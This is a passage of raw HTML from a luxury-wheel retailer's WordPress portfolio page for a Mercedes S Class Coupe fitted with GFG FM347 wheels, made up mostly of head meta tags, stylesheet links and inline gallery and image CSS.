

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/portfolio/mercedes-s-class-coupe-gfg-fm347/
body_size: 21690
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>MERCEDES S CLASS COUPE – GFG FM347 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="MERCEDES S CLASS COUPE – GFG FM347" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes_Benz_wtw_giovanna_gfg_FM-347_rims_wheels_luxury_3-piece_custom-painted_concave_high-performance.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/portfolio/mercedes-s-class-coupe-gfg-fm347/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fportfolio%2Fmercedes-s-class-coupe-gfg-fm347%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fportfolio%2Fmercedes-s-class-coupe-gfg-fm347%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 